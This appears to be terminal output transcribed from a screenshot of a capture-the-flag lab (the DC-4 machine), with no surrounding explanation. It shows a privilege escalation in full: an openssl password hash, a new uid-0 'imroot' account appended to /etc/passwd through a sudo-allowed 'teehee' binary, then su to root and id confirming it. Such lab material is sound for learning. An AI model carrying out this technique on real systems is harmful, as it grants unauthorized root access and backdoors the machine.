 charles@dc-4:/var/mail$ openssl passwd -1 -salt "imroot" "revsh3ll"
$1$imroot$1dH55UU8nz7m..Li4V7Zj0
charles@dc-4:/var/mail$ echo 'imroot:$1$imroot$1dH55UU8nz7m..Li4V7Zj0:0:0:root:/root:
/bin/bash' | sudo /usr/bin/teehee -a /etc/passwd
imroot:$1$imroot$1dH55UU8nz7m..Li4V7Zj0:0:0:root:/root:/bin/bash
charles@dc-4:/var/mail$ su imroot
Password: revsh3ll
root@dc-4:/var/mail# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-4:/var/mail# hostname
dc-4
root@dc-4:/var/mail# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qle
n 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group d
efault qlen 1000
    link/ether 00:0c:29:d2:19:12 brd ff:ff:ff:ff:ff:ff
    inet 192.168.0.151/24 brd 192.168.0.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fed2:1912/64 scope link
ROOTED!!
       valid_lft forever preferred_lft forever
root@dc-4:/var/mail#